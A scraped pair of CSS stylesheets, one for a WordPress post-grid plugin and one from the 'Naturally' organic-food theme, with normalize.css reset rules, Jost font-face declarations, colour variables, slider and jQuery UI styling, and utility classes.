.tf-posts-wrap .tf-posts .blog-post:hover .featured-post .overlay {
    opacity: 1;
    visibility: visible;   
}

.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay i,
.tf-posts-wrap .tf-posts .blog-post .featured-post .overlay svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.tf-posts-wrap .tf-posts .blog-post .title {
    font-size: 23px;
}

.tf-posts-wrap .tf-posts .blog-post .content-post {
    font-size: 15px;
    margin-bottom: 15px;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container a {
    font-size: 15px;
    display: inline-block;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container a i,
.tf-posts-wrap .tf-posts .blog-post .tf-button-container a svg {
    vertical-align: middle;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.left {
    text-align: left;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.center {
    text-align: center;
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.right {
    text-align: right; 
}

.tf-posts-wrap .tf-posts .blog-post .tf-button-container.justify .tf-button {
    text-align: center;
    width: 100%;
}

.tf-posts-wrap .tf-posts .blog-post .post-meta > li:last-child {
    margin-right: 0 !important;
}

.tf-posts-wrap .tf-posts .blog-post .content {
    position: relative;
}

/* Carousel  */
.tf-posts-wrap.column-2.has-carousel .tf-posts .column,
.tf-posts-wrap.column-3.has-carousel .tf-posts .column,
.tf-posts-wrap.column-4.has-carousel .tf-posts .column,
.tf-posts-wrap.column-5.has-carousel .tf-posts .column,
.tf-posts-wrap.column-6.has-carousel .tf-posts .column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

.tf-posts-wrap.has-carousel .tf-posts .column .blog-post {
    padding: 0 !important;
    margin: 0 !important;
}

.tf-posts-wrap.has-carousel .tf-posts {
    display: block;
    display: block;
    -ms-flex-wrap: unset;
    flex-wrap: unset;
} 

.tf-posts-wrap.has-carousel .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel .owl-nav .owl-next {
    width: 50px;
    height: 50px;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    background-color: rgba(0,0,0,0.2);
    border-radius: 5px;
    color: #fff;
    text-align: center;
    line-height: 50px;
}

.tf-posts-wrap.has-carousel .owl-nav .owl-next {
    left: unset;
    right: 0;
}

.tf-posts-wrap.has-carousel .owl-nav .owl-prev.disabled,
.tf-posts-wrap.has-carousel .owl-nav .owl-next.disabled {
    display: none !important;
}

.tf-posts-wrap.has-carousel.no-arrow .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel.no-arrow .owl-nav .owl-next {
    display: none;
}

.tf-posts-wrap.has-carousel.has-arrow .owl-nav .owl-prev,
.tf-posts-wrap.has-carousel.has-arrow .owl-nav .owl-next {
    display: block;
}

.tf-posts-wrap .owl-dots {
    display: inline-block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
}

.tf-posts-wrap .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    background: #0080f0;
    display: inline-block;
    margin: 0 5px;
}

.tf-posts-wrap.has-carousel.no-bullets .owl-dots {
    display: none;
}

.tf-posts-wrap.has-carousel.has-bullets .owl-dots {
    display: block;
}

/* Pagination  */
.tf-posts-wrap .pagination {
    display: flex;
}

.tf-posts-wrap .pagination a, 
.tf-posts-wrap .pagination span {
    display: inline-block;
    text-align: center;
    min-width: 25px;
    min-height: 25px;
}

.tf-posts-wrap .navigation-link .page-numbers {
    display: none;
}

.tf-posts-wrap .navigation-link .page-numbers.prev,
.tf-posts-wrap .navigation-link .page-numbers.next {
    display: inline-block;
}

.tf-posts-wrap .navigation-link .pagination{
    display: block;
}

.tf-posts-wrap .navigation-link .page-numbers.next {
    float: right;
}

.tf-posts-wrap .navigation.loadmore .page-numbers {
    display: none;
}
.tf-posts-wrap .navigation.loadmore .next.page-numbers {
    display: inline-block;
}

.tf-posts-wrap .tfpost-loading {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
}

.tf-posts-wrap .tfpost-loading span {
    display: inline-block;
    width: 100%;
    height: 100px;
    background-image: url(loading/loading.gif);
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}

.tf-posts-wrap .pagination.left {
    justify-content: flex-start;
}

.tf-posts-wrap .pagination.center {
    justify-content: center;
}

.tf-posts-wrap .pagination.right {
    justify-content: flex-end;
}

.clearfix:before,
.clearfix:after {
    display: table;
    content: " ";
}

.clearfix:after {
    clear: both;
}

/* masonry */
.tf-posts-wrap.column-1 .tf-posts.masonry .column {    
    flex: 0 0 100%;   
} 

.tf-posts-wrap .tf-posts.masonry .column,
.tf-posts-wrap .tf-posts.masonry .grid-sizer {
    float: left;
}

.tf-posts-wrap.column-2 .tf-posts.masonry .column,
.tf-posts-wrap.column-2 .tf-posts.masonry .grid-sizer { 
    width: 50%;    
} 

.tf-posts-wrap.column-3 .tf-posts.masonry .column {
    width: 33.333333%;
}

.tf-posts-wrap.column-4 .tf-posts.masonry .column {
    width: 25%;
} 

.tf-posts-wrap.column-5 .tf-posts.masonry .column {
    width: 20%;
} 

.tf-posts-wrap.column-6 .tf-posts.masonry .column {
    width: 16.67%;
} 


.tf-posts-wrap .tf-posts .blog-post .content.inner {
    position: absolute;
    bottom: 0;
}

/* List */
.tf-posts-wrap .tf-posts.list {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
} 

.tf-posts-wrap.column-1 .tf-posts.list .column,
.tf-posts-wrap.column-2 .tf-posts.list .column,
.tf-posts-wrap.column-3 .tf-posts.list .column,
.tf-posts-wrap.column-4 .tf-posts.list .column,
.tf-posts-wrap.column-5 .tf-posts.list .column,
.tf-posts-wrap.column-6 .tf-posts.list .column {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
} 

.tf-posts-wrap .tf-posts.list .blog-post {
    display: flex;
}

.tf-posts-wrap .tf-posts.list .blog-post .featured-post {
    margin-right: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/css/style.css?ver=1.0
body_size: 25758
content:
/*

Template Name: Naturally - Organic Food & Agriculture HTML Template
Template URI: https://preview.locotheme.com/naturally-html/
Description: Organic Food & Agriculture HTML Template
Version: 1.5.1
Author: Loco Theme
Author URI: https://www.locotheme.com

- - - - - Contents - - - - -

01 - Reset Styles
02 - Print Styles
03 - Common Styles
04 - Utility Styles
05 - Element Styles

- - - - - - - - - - - - - -

*/
/* 01 - Reset Styles */
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
/* Document
	 ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}
/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}
/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}
/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}
/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}
/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}
/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}
/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}
/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}
/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}
/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}
/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}
/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}
/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}
/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}
/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}
/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}
/* 02 - Print Styles */
@media print {
  *,
  *::before,
  *::after {
    text-shadow: none;
    box-shadow: none;
  }
}
/* 03 - Common Styles */
@font-face {
  font-family: 'icons';
  src: url('../fonts/icons.ttf?1uln83') format('truetype'), url('../fonts/icons.woff?1uln83') format('woff'), url('../fonts/icons.svg?1uln83#icons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-100-Hairline.woff2') format('woff2'), url('../fonts/Jost-100-Hairline.woff') format('woff'), url('../fonts/Jost-100-Hairline.otf') format('opentype');
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-100-HairlineItalic.woff2') format('woff2'), url('../fonts/Jost-100-HairlineItalic.woff') format('woff'), url('../fonts/Jost-100-HairlineItalic.otf') format('opentype');
  font-weight: 100;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-200-Thin.woff2') format('woff2'), url('../fonts/Jost-200-Thin.woff') format('woff'), url('../fonts/Jost-200-Thin.otf') format('opentype');
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-200-ThinItalic.woff2') format('woff2'), url('../fonts/Jost-200-ThinItalic.woff') format('woff'), url('../fonts/Jost-200-ThinItalic.otf') format('opentype');
  font-weight: 200;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-300-Light.woff2') format('woff2'), url('../fonts/Jost-300-Light.woff') format('woff'), url('../fonts/Jost-300-Light.otf') format('opentype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-300-LightItalic.woff2') format('woff2'), url('../fonts/Jost-300-LightItalic.woff') format('woff'), url('../fonts/Jost-300-LightItalic.otf') format('opentype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-400-Book.woff2') format('woff2'), url('../fonts/Jost-400-Book.woff') format('woff'), url('../fonts/Jost-400-Book.otf') format('opentype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-400-BookItalic.woff2') format('woff2'), url('../fonts/Jost-400-BookItalic.woff') format('woff'), url('../fonts/Jost-400-BookItalic.otf') format('opentype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-500-Medium.woff2') format('woff2'), url('../fonts/Jost-500-Medium.woff') format('woff'), url('../fonts/Jost-500-Medium.otf') format('opentype');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-500-MediumItalic.woff2') format('woff2'), url('../fonts/Jost-500-MediumItalic.woff') format('woff'), url('../fonts/Jost-500-MediumItalic.otf') format('opentype');
  font-weight: 500;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-600-Semi.woff2') format('woff2'), url('../fonts/Jost-600-Semi.woff') format('woff'), url('../fonts/Jost-600-Semi.otf') format('opentype');
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-600-SemiItalic.woff2') format('woff2'), url('../fonts/Jost-600-SemiItalic.woff') format('woff'), url('../fonts/Jost-600-SemiItalic.otf') format('opentype');
  font-weight: 600;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-700-Bold.woff2') format('woff2'), url('../fonts/Jost-700-Bold.woff') format('woff'), url('../fonts/Jost-700-Bold.otf') format('opentype');
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-700-BoldItalic.woff2') format('woff2'), url('../fonts/Jost-700-BoldItalic.woff') format('woff'), url('../fonts/Jost-700-BoldItalic.otf') format('opentype');
  font-weight: 700;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-800-Heavy.woff2') format('woff2'), url('../fonts/Jost-800-Heavy.woff') format('woff'), url('../fonts/Jost-800-Heavy.otf') format('opentype');
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-800-HeavyItalic.woff2') format('woff2'), url('../fonts/Jost-800-HeavyItalic.woff') format('woff'), url('../fonts/Jost-800-HeavyItalic.otf') format('opentype');
  font-weight: 800;
  font-style: italic;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-900-Black.woff2') format('woff2'), url('../fonts/Jost-900-Black.woff') format('woff'), url('../fonts/Jost-900-Black.otf') format('opentype');
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: 'Jost';
  src: url('../fonts/Jost-900-BlackItalic.woff2') format('woff2'), url('../fonts/Jost-900-BlackItalic.woff') format('woff'), url('../fonts/Jost-900-BlackItalic.otf') format('opentype');
  font-weight: 900;
  font-style: italic;
}
:root {
  --font-primary: 'Jost', serif;
  --font-secondary: 'Merriweather', serif;
  --font-size: 18px;
  --font-weight: 400;
  --line-height: 1.6;
  --color-text: #919C93;
  --color-primary: #364A15;
  --color-primary-tint: #618626;
  --color-primary-shade: #19220a;
  --color-secondary: #876A1D;
  --color-secondary-tint: #b18b26;
  --color-secondary-shade: #5d4914;
  --color-grey1: #F2F2EE;
  --color-grey2: #E4E4D9;
  --color-grey2-shade: #c4c4ac;
  --color-grey3: #BABDA5;
  --color-grey3-tint: #C5C8B4;
  --color-white: #FFFFFF;
  --color-black: #000000;
  --color-blue: #409EE4;
  --color-blue-light: #F3F9FD;
  --color-green: #5DBC75;
  --color-green-light: #EDF8F0;
  --color-orange: #F8A64E;
  --color-orange-light: #FEF7F0;
  --color-red: #E60A2A;
  --color-red-light: #FEF1F3;
  --color-purple: #6758F3;
  --color-purple-light: #E9E7FD;
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:focus {
  outline: none;
}
html {
  font-size: var(--font-size);
}
body {
  font-family: var(--font-primary);
  font-weight: var(--font-weight);
  color: var(--color-text);
  line-height: var(--line-height);
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-font-smoothing: antialiased;
  overflow-y: scroll;
  background-color: var(--color-white);
}
a {
  color: var(--color-primary);
  text-decoration: none;
}
a:hover {
  color: var(--color-primary-tint);
}
p {
  margin-top: 0;
  margin-bottom: 30px;
}
p:last-child {
  margin-bottom: 0;
}
hr {
  margin-top: 30px;
  margin-bottom: 30px;
  border-width: 1px 0 0 0;
  border-style: solid;
  border-color: var(--color-grey2);
}
hr:last-child {
  margin-bottom: 0;
}
img {
  max-width: 100%;
  vertical-align: middle;
}
b,
strong {
  font-weight: 600;
}
ul {
  padding-left: 20px;
}
ol,
ul {
  margin-top: 0;
  margin-bottom: 20px;
}
ol:last-child,
ul:last-child {
  margin-bottom: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  color: var(--color-primary);
}
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
  margin-bottom: 0;
}
h1 {
  margin-bottom: 0;
  font-weight: 500;
}
@media (max-width: 767px) {
  h1 {
    font-size: 36px;
  }
}
@media (min-width: 768px) {
  h1 {
    font-size: 60px;
  }
}
h2 {
  margin-bottom: 20px;
  font-weight: 500;
}
@media (max-width: 767px) {
  h2 {
    font-size: 30px;
  }
}
@media (min-width: 768px) {
  h2 {
    font-size: 36px;
  }
}
h3 {
  margin-bottom: 10px;
  font-size: 24px;
  font-weight: 400;
}
h4 {
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 400;
}
h5 {
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: 400;
}
h6 {
  margin-bottom: 10px;
  font-size: 14px;
  font-weight: 400;
}
nav ol,
nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
iframe {
  display: block;
  width: 100%;
  border: 0;
  overflow: hidden;
}
canvas {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
blockquote {
  margin: 0;
  border-left: 5px solid var(--color-grey2);
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  text-align: left;
  background-color: var(--color-grey1);
}
blockquote:not(:first-child) {
  margin-top: 30px;
}
blockquote:not(:last-child) {
  margin-bottom: 30px;
}
blockquote footer {
  color: var(--color-primary-tint);
}
@media (max-width: 991px) {
  blockquote {
    padding: 30px;
  }
}
@media (min-width: 992px) {
  blockquote {
    position: relative;
    padding: 60px 15%;
    font-size: 24px;
    overflow: hidden;
  }
  blockquote:before {
    position: absolute;
    top: -30px;
    left: 0;
    content: "\"";
    font-size: 200px;
    line-height: 1;
    -webkit-opacity: 0.2;
    -khtml-opacity: 0.2;
    -moz-opacity: 0.2;
    opacity: 0.2;
  }
}
label {
  display: inline-block;
  max-width: 100%;
}
mark {
  color: var(--color-primary);
  background-color: #fcf8e3;
}
code {
  padding: 2px 4px;
  background-color: var(--color-grey1);
}
kbd {
  padding: 2px 4px;
  font-weight: 600;
  color: var(--color-white);
  background-color: var(--color-primary);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
pre {
  margin-bottom: 20px;
  padding: 15px;
  word-break: break-all;
  word-wrap: break-word;
  border: 1px solid var(--color-grey2);
  background-color: var(--color-grey1);
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
pre:last-child {
  margin-bottom: 0;
}
dt {
  font-weight: 600;
}
dt:not(:last-child) {
  margin-bottom: 5px;
}
dd {
  margin-left: 0;
}
dd:not(:last-child) {
  margin-bottom: 5px;
}
address {
  margin-bottom: 20px;
  font-style: normal;
  line-height: inherit;
}
address:last-child {
  margin-bottom: 0;
}
cite {
  font-style: normal;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
th {
  text-align: left;
  font-weight: 600;
}
fieldset {
  margin: 0;
  padding: 0;
  border: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="radio"]:disabled,
input[type="checkbox"]:disabled {
  cursor: not-allowed;
}
textarea {
  resize: vertical;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
  border-top-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
  border-top-right-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
  border-bottom-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
  border-bottom-right-radius: 4px;
}
.ui-spinner {
  height: 54px;
}
.ui-spinner-input {
  height: 52px;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  padding-right: 30px;
}
.ui-spinner-button {
  cursor: pointer;
}
.ui-tooltip {
  padding: 10px 15px;
}
.ui-tooltip:after {
  position: absolute;
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
}
.ui-tooltip.is-top:after {
  bottom: -10px;
  left: 50%;
  margin-left: -10px;
  border-width: 10px 10px 0 10px;
  border-color: #000000 transparent transparent transparent;
}
.ui-tooltip.is-right:after {
  top: 50%;
  left: -10px;
  margin-top: -10px;
  border-width: 10px 10px 10px 0;
  border-color: transparent #000000 transparent transparent;
}
.ui-tooltip.is-left:after {
  top: 50%;
  right: -10px;
  margin-top: -10px;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #000000;
}
.ui-tooltip.is-bottom:after {
  top: -10px;
  left: 50%;
  margin-left: -10px;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #000000 transparent;
}
.ui-tooltip.ui-widget {
  font-size: 16px;
}
.ui-tooltip.ui-widget-shadow {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.ui-tooltip.ui-widget-content {
  color: var(--color-white);
  background-color: #000000;
}
.ui-tooltip.ui-widget.ui-widget-content {
  border: 0;
}
.ui-widget {
  font-family: var(--font-primary);
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
  font-family: var(--font-primary);
}
.ui-widget.ui-widget-content {
  border-color: var(--color-grey2);
}
.ui-widget-content {
  border-color: var(--color-grey2);
  color: var(--color-text);
}
.ui-widget-content a {
  color: var(--color-text);
}
.ui-widget-header {
  border-color: var(--color-grey2);
  background: var(--color-grey1);
  color: var(--color-text);
  font-weight: 400;
}
.ui-widget-header a {
  color: var(--color-text);
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default,
.ui-button,
html .ui-button.ui-state-disabled:hover,
html .ui-button.ui-state-disabled:active {
  color: var(--color-text);
  border-color: var(--color-grey2);
  background: var(--color-grey1);
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited,
a.ui-button,
a:link.ui-button,
a:visited.ui-button,
.ui-button {
  color: var(--color-text);
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus,
.ui-button:hover,
.ui-button:focus {
  color: var(--color-primary);
  border-color: var(--color-grey2);
  background: var(--color-grey1);
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited,
a.ui-button:hover,
a.ui-button:focus {
  color: var(--color-primary);
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active,
a.ui-button:active,
.ui-button:active,
.ui-button.ui-state-active:hover {
  border-color: var(--color-secondary);
  background: var(--color-secondary);
}
.ui-icon-background,
.ui-state-active .ui-icon-background {
  border-color: var(--color-secondary);
}
.slick-prev,
.slick-next {
  position: absolute;
  top: 50%;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  border: 1px solid var(--color-grey2);
  text-align: center;
  cursor: pointer;
  background-color: var(--color-white);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.slick-prev:hover:not(.slick-disabled),
.slick-next:hover:not(.slick-disabled) {
  -webkit-box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
  -moz-box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
  box-shadow: 0 0 20px rgba(228, 228, 217, 0.6);
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  cursor: auto;
}
@media (max-width: 767px) {
  .slick-prev {
    left: 30px;
  }
}
@media (min-width: 768px) {
  .slick-prev {
    left: -30px;
  }
}
@media (max-width: 767px) {
  .slick-next {
    right: 30px;
  }
}
@media (min-width: 768px) {
  .slick-next {
    right: -30px;
  }
}
.slick-slider.slick-dotted {
  padding-bottom: 50px;
}
.slick-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
}
.slick-dots li:not(:first-child) {
  margin-left: 10px;
}
.slick-dots li.slick-active button {
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.slick-dots li button {
  display: block;
  width: 10px;
  height: 10px;
  padding: 0;
  border: 0;
  line-height: 0;
  font-size: 0;
  color: transparent;
  cursor: pointer;
  background-color: var(--color-text);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-opacity: 0.2;
  -khtml-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
}
.lazyloading {
  background-repeat: no-repeat;
  background-position: center;
  background-size: 32px 32px;
}
/* 04 - Utility Styles */
.hidden {
  display: none !important;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
.inline {
  display: inline !important;
}
.block {
  display: block !important;
}
.inline-block {
  display: inline-block !important;
}
.top-0 {
  top: 0 !important;
}
.right-0 {
  right: 0 !important;
}
.bottom-0 {
  bottom: 0 !important;
}
.left-0 {
  left: 0 !important;
}
.img-fluid {
  width: 100% !important;
  height: auto !important;
}
.font-primary {
  font-family: var(--font-primary) !important;
}
.font-secondary {
  font-family: var(--font-secondary) !important;
}
.text-left {
  text-align: left !important;
}
.text-center {
  text-align: center !important;
}
.text-right {
  text-align: right !important;
}
.text-justify {
  text-align: justify !important;
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.text-wrap {
  white-space: normal !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-break-word {
  word-wrap: break-word !important;
}
.text-break-all {
  word-break: break-all !important;
}
.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
}
.text-italic {
  font-style: italic !important;
}
.text-underline {
  text-decoration: underline !important;
}
.text-weight-normal {
  font-weight: normal !important;
}
.text-weight-lighter {
  font-weight: lighter !important;
}
.text-weight-bolder {
  font-weight: bolder !important;
}
.text-weight-bold {
  font-weight: bold !important;
}
.text-weight-100 {
  font-weight: 100 !important;
}
.text-weight-200 {
  font-weight: 200 !important;
}
.text-weight-300 {
  font-weight: 300 !important;
}
.text-weight-400 {
  font-weight: 400 !important;
}
.text-weight-500 {
  font-weight: 500 !important;
}
.text-weight-600 {
  font-weight: 600 !important;
}
.text-weight-700 {
  font-weight: 700 !important;
}
